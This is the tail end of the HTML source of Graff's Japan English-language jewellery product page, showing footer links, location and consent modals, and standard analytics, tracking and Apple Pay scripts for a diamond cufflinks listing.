                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Japan site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">Shop online in United States site</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to go in Japan site</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="aU48V3SK9Lx71ces-i3OvU8Mbq_pdg-xT0n429wvsloFJWOW9KSrT7tuMV7DHdLRJkdmYFnFDdhVZvfAwnqQxdG55XHlX3GglppPEyvIrLhSLYRCtyKPWTitpe-FcC8L8aBj8XW9cpATeeZhhP3p4PRk-YISJZzTCxNRUn30TSLSTuXTkoo="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768795610622E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/en_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>


    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Faceted Diamond Cufflinks","id":"RCF226ALL_RCF226","brand":"Graff","category":"Jewellery/View By Collection","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","price":"2094000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    


<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

